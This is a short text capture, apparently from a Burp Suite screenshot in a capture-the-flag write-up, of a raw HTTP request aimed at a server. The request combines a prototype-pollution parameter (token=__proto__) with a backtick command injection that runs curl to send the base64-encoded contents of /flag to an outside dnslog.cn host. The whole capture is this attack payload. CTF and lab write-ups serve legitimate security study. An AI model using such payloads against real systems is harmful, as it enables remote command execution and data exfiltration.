 Pretty Raw Hex \n
1 GET /set?token=__proto__&key=redis_set&val=
curl%20http://`base64%20/flag`.kkhfvz.dnslog.cn/ HTTP/1.1
2 Host: 39.107.81.36:21159
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 If-None-Match: W/"10-mvQpNLZ4u6ux0+sLAFZsyESCoIM"
0 Connection: close
1
2